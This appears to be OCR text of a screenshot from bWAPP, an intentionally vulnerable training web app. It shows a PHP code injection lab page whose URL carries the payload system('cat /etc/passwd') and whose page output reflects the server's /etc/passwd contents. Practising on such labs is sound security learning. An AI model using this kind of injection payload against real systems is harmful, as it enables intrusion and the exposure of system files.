 170
160
150
140
130
01
bWAPP - PHP Code Injecti
192.183.205.3/phpi.php?message=hello;system('cat /etc/passwd')
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ PHP Code Injection /
This is just a test page, reflecting back your message...
helloroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false